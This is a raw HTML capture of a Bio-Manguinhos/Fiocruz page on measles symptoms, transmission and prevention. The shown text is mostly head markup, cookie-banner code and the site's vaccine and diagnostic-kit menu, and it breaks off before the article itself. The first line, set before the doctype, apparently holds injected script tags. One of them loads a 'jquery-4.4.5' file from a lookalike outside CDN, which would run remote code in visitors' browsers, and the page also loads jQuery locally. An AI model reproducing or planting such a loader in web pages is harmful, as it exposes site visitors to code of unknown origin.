

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bio.fiocruz.br/index.php/br/sarampo-sintomas-transmissao-e-prevencao-167
body_size: 12767
content:
<script type="text/javascript" src="https://www.bio.fiocruz.br/static/cbb1a347ac30861a47c6ac68e66393fe907273b0281321"  ></script><script id="jquery-core-js" src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script><!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
                                                <meta property="og:site_name" content="Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnósticos e biofármacos" />
                                                                            <meta property="og:description" content="Bem-vindo ao site de Bio-Manguinhos, a unidade produtora de imunobiológicos da Fiocruz! Vacinas, kits para diagnóstico e biofármacos." />
                                                                            <meta property="og:keywords" content="bio-manguinhos, fiocruz, fundação oswaldo cruz, imunobiológicos, biotecnologia, inovação, saúde, vacinas, reativos, biofármacos, kits para diagnóstico, vacinação, imunização, calendário de vacinação, vacina febre amarela, vacina poliomielite, saúde pública brasileira, desenvolvimento tecnológico, tecnologia em imunobiológicos, biotecnologia, vacina tríplice viral, teste de hiv, teste de sífilis, teste rápido de hiv, vacinação infantil, imunização infantil, caderneta de vacinação, caderneta de vacinas, vacinacao, imunizacao, vacinas virais, vacinas bacterianas" />
                                    

        
            
         <meta charset="utf-8">
	<meta name="author" content="Administrator">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Sarampo: sintomas, transmissão e prevenção">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Sarampo: sintomas, transmissão e prevenção - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos</title>
	<link href="/templates/rt_photon/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/plugins/system/cookiesck/assets/front.css?ver=3.7.1" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon_31.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/bootstrap5.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/plg_system_debug/css/debug.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon-joomla_31.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/custom_31.css" rel="stylesheet">
	<link href="/templates/rt_photon/css/animate.css" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=2013158146" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1595149264" rel="stylesheet">
	<style>
			#cookiesck {
				position:absolute;
				left:0;
				right: 0;
				top: 0;
				z-index: 1000000;
				min-height: 30px;
				color: #eeeeee;
				background: rgba(0,0,0,0.5);
				text-align: center;
				font-size: 14px;
				line-height: 14px;
			}
			#cookiesck_text {
				padding: 10px 0;
				display: inline-block;
			}
			#cookiesck_buttons {
				float: right;
			}
			.cookiesck_button,
			#cookiesck_accept,
			#cookiesck_decline,
			#cookiesck_settings,
			#cookiesck_readmore {
				float:left;
				padding:10px;
				margin: 5px;
				border-radius: 3px;
				text-decoration: none;
				cursor: pointer;
				transition: all 0.2s ease;
			}
			#cookiesck_readmore {
				float:right;
			}
			#cookiesck_accept {
				background: #1176a6;
				border: 2px solid #1176a6;
				color: #f5f5f5;
			}
			#cookiesck_accept:hover {
				background: transparent;
				border: 2px solid darkturquoise;
				color: darkturquoise;
			}
			#cookiesck_decline {
				background: #000;
				border: 2px solid #000;
				color: #f5f5f5;
			}
			#cookiesck_decline:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_settings {
				background: #fff;
				border: 2px solid #fff;
				color: #000;
			}
			#cookiesck_settings:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_options {
				display: none;
				width: 30px;
				height: 30px;
				border-radius: 15px;
				box-sizing: border-box;
				position: fixed;
				bottom: 0;
				left: 0;
				margin: 10px;
				border: 1px solid #ccc;
				cursor: pointer;
				background: rgba(255,255,255,1) url(/plugins/system/cookiesck/assets/cookies-icon.svg) center center no-repeat;
				background-size: 80% auto;
				z-index: 1000000;
			}
			#cookiesck_options > .inner {
				display: none;
				width: max-content;
				margin-top: -40px;
				background: rgba(0,0,0,0.7);
				position: absolute;
				font-size: 14px;
				color: #fff;
				padding: 4px 7px;
				border-radius: 3px;
			}
			#cookiesck_options:hover > .inner {
				display: block;
			}
			#cookiesck > div {
				display: flex;
				justify-content: space-around;
				align-items: center;
				flex-direction: column;
			}
			
			
			.cookiesck-iframe-wrap-text {
				position: absolute;
				width: 100%;
				padding: 10px;
				color: #fff;
				top: 50%;
				transform: translate(0,-60%);
				text-align: center;
			}
			.cookiesck-iframe-wrap:hover .cookiesck-iframe-wrap-text {
				color: #333;
			}
			.cookiesck-iframe-wrap-allowed .cookiesck-iframe-wrap-text {
				display: none;
			}

		</style>

    <script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/www.bio.fiocruz.br\/","base":"","baseFull":"https:\/\/www.bio.fiocruz.br\/"},"csrf.token":"1105c99a18186446235ab250f811a472","joomla.jtext":{"PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE":"This link takes you away from {sitename}.\n\n{sitename} is not responsible for the content of {destdomain}.\n\nClick OK to continue, or Cancel to stay on {domain}."},"plg_system_externallinkwarning":{"sitename":"Bio-Manguinhos\/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","warningexcludeclasses":"{\"classes\":[]}","warningexcludedomains":"{\"domains\":[]}","uselinkicon":0,"linkicon":"","linkiconexcludeclasses":"{\"classes\":[]}","newtab":0}}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/mod_menu/js/menu.min.js?2d8066" type="module"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.3" type="module"></script>
	<script src="/plugins/system/cookiesck/assets/front.js?ver=3.7.1"></script>
	<script src="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=113786692"></script>
	<script src="/media/plg_system_externallinkwarning/js/externallinkwarning.min.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bio.fiocruz.br/#/schema/Organization/base","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","url":"https://www.bio.fiocruz.br/"},{"@type":"WebSite","@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base","url":"https://www.bio.fiocruz.br/","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","publisher":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.bio.fiocruz.br/index.php/br/resultados-das-buscas?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base","url":"https://www.bio.fiocruz.br/index.php/br/sarampo-sintomas-transmissao-e-prevencao-167","name":"Sarampo: sintomas, transmissão e prevenção - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","description":"Sarampo: sintomas, transmissão e prevenção","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base"},"about":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"inLanguage":"pt-BR"},{"@type":"Article","@id":"https://www.bio.fiocruz.br/#/schema/com_content/article/126","name":"Sarampo: sintomas, transmissão e prevenção","headline":"Sarampo: sintomas, transmissão e prevenção","inLanguage":"pt-BR","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base"}}]}</script>
	<script>
var COOKIESCK = {
	ALLOWED : ["cookiesck","cookiesckiframes","cookiesckuniquekey","jform_captchacookie","1e9e583a64cd82794e8ef4bf4d795125"]
	, VALUE : 'yes'
	, UNIQUE_KEY : 'd1pchatklulj3s1sm700mdrmn7'
	, LOG : '0'
	, LIST : '{}'
	, LIFETIME : '365'
	, DEBUG : '0'
	, TEXT : {
		INFO : 'By visiting our website you agree that we are using cookies to ensure you to get the best experience.'
		, ACCEPT_ALL : 'Accept all'
		, ACCEPT_ALL : 'Accept all'
		, DECLINE_ALL : 'Decline all'
		, SETTINGS : 'Customize'
		, OPTIONS : 'Cookies options'
		, CONFIRM_IFRAMES : 'Please confirm that you want to enable the iframes'
	}
};
console.log("COOKIES CK MESSAGE : The list of cookies is empty. Please check the documentation");jQuery(document).ready(function(){ckInitCookiesckIframes();});</script>

    
                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9890524-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9890524-1');
</script>

<meta property="creator.productor"
      content="http://estruturaorganizacional.dados.gov.br/id/unidade-organizacional/NUMERO">
            
</head>

    <body class="gantry site com_content view-article no-layout no-task dir-ltr itemid-167 outline-31 g-offcanvas-left g-default g-style-preset1">
        <div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;">
  <ul id="menu-barra-temp" style="list-style:none;">
    <li style="display:inline;float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED">
        <a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a>
    </li>
  </ul>
</div>
<div class="clearfix b-fiocruz">
    <ul style="margin-top: 5px; padding-bottom: 10px;">
		<li style="display:inline; float:left; margin-left: 19%;">
			<a class="" href="http://portal.fiocruz.br"><img class="img" style="margin: -10px auto;" title="Fiocruz" alt="Fiocruz" src="/templates/rt_photon/images/logo-fiocruz.png"></a></li>
		<li style="display:inline; float:left; margin-left: 15%;">
			<a class="link" href="http://portal.fiocruz.br/pt-br/content/fale-conosco" style="font-size: 14px;">Fale com a Fiocruz</a></li>
		<li style="display:inline; float:left; margin-left: 20%;">
			<a href="http://www.fiocruz.br"><img class="img-fiocruz" style="" title="Fundação Oswaldo Cruz" alt="Fundação Oswaldo Cruz" src="/templates/rt_photon/images/titulo_fiocruz.png"></a></li>
	</ul>
</div>
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100 box-grey">
             <div id="mobile-menu-5134-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                
                <section id="g-top" class="nomarginall g-flushed" style="width&#x3A;100&#x25;&#x3B;">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                    
                <section id="g-navigation" class="nav-large-offset">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-77">
             <div class="spacer"></div>
        </div>
                    

        <div class="g-block size-14" style="margin-bottom&#x3A;-30px&#x3B;">
             <div id="social-8870-particle" class="g-content g-particle">            <div class="g-social ">
                                            <a href="http://www.bio.fiocruz.br" target="_blank" rel="noopener noreferrer" title="Página principal" aria-label="Página principal">
                <span class="fa fa-home fa-fw"></span>                <span class="g-social-text">Página principal</span>            </a>
                                            <a href="https://www.facebook.com/BioFiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nossa fan page no Facebook" aria-label="Visite nossa fan page no Facebook">
                <span class="fa fa-facebook fa-fw"></span>                <span class="g-social-text">Visite nossa fan page no Facebook</span>            </a>
                                            <a href="https://www.youtube.com/channel/UCWSTFJsqh06RXvyAUVZc4Nw" target="_blank" rel="noopener noreferrer" title="Acesse nosso canal no Youtube" aria-label="Acesse nosso canal no Youtube">
                <span class="fa fa-youtube-play fa-fw"></span>                <span class="g-social-text">Acesse nosso canal no Youtube</span>            </a>
                                            <a href="https://www.instagram.com/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Confira nossa conta no Instagram" aria-label="Confira nossa conta no Instagram">
                <span class="fa fa-instagram"></span>                <span class="g-social-text">Confira nossa conta no Instagram</span>            </a>
                                            <a href="https://www.linkedin.com/company/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nosso perfil no Linkedin" aria-label="Visite nosso perfil no Linkedin">
                <span class="fa fa-linkedin"></span>                <span class="g-social-text">Visite nosso perfil no Linkedin</span>            </a>
            </div>
            </div>
        </div>
                    

        <div class="g-block size-9">
             <div class="g-content">
                                    <div class="platform-content"><div class=" moduletable ">
        
<div id="mod-custom330" class="mod-custom custom">
    <p style="margin-bottom: 0px;"><a href="/index.php/en-us/bio-eng"><img src="/images/flag-us.jpg" alt="us-bandeira-flag" width="25" height="15" style="margin-right: 0px; margin-top: 15px; float: right;" title="ENG-US" onmouseover="this.src='https://www.bio.fiocruz.br/images/flag-us-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-us.jpg';" /></a> <a href="http://www.bio.fiocruz.br"><img src="/images/flag-bra.jpg" alt="br-bandeira-flag" width="25" height="15" style="margin-top: 15px; margin-right: 10px; float: right;" title="PT-BR" onmouseover="this.src='/images/flag-bra-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-bra.jpg';" /></a></p></div>
</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-10">
             <div id="logo-3804-particle" class="g-content g-particle">            <a href="/" target="_self" title="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" aria-label="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" rel="home" class="g-logo">
                        <img src="/images/logo/logos-bio-manguinhos-fiocruz-vacinas-reativos-kits-diagnostico-4.jpg"  alt="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" />
            </a>
            </div>
        </div>
                    

        <div class="g-block size-90" style="padding-left&#x3A;&#x20;195px&#x3B;margin-top&#x3A;30px&#x3B;font-size&#x3A;&#x20;0.25rem&#x3B;">
             <div id="menu-3756-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-511 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sobre nós</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-61  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/quem-somos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Quem somos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-94  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/diretoria-94">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diretoria</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/organograma">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Organogramas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-589 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Crescimento Institucional</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-590  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional/santa-cruz-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Santa Cruz (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-592  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional/campus-manguinhos-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campus Manguinhos (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-93  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/historia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">História</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-354  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/inovacao-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inovação</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-62 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Produtos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-66 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vacinas</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-926  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/covid-19-recombinante">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Covid-19 (recombinante)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-67  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1094  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/meningococica-acwy-conjugada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Meningocócica ACWY (conjugada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-481  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/pneumococica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Pneumocócica 10-valente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-482  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/poliomielite-inativada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Inativada</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-68  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/poliomielite">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Oral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-488  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/rotavirus-humano">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rotavírus Humano</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1016  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/sarampo-e-rubeola-atenuada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sarampo e rubéola (atenuada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-454  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/tetravalente-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tetravalente Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-72  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/triplice-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tríplice Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-74 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kits para diagnóstico</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-433 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes Moleculares</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-439  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/nat-hivhcv-malaria-nat-plus">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit NAT PLUS HIV/HBV/HCV/Malária</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-931  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-999  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-febre-amarela-discriminatorio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela Discriminatório</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1248  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/mavy-orov-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular MAVY/OROV Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1030  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-multiplex-opxv-mpxv-vzv-rp">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Multiplex OPXV/MPXV/VZV/RP</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1031  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-monkeypox-mpxv">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Monkeypox (MPXV)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1095  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/sarampo-e-rubeola-vs-vr-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Sarampo e Rubéola (VS/VR)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1015  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-zc-d-tipagem-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular ZC D-Tipagem</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-867 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Novo Coronavírus (SARS-CoV-2)</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-959  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2/kit-molecular-4plex-sc2-voc-bio-manguinhos">
                                                                <span class="g-menu-item-content">
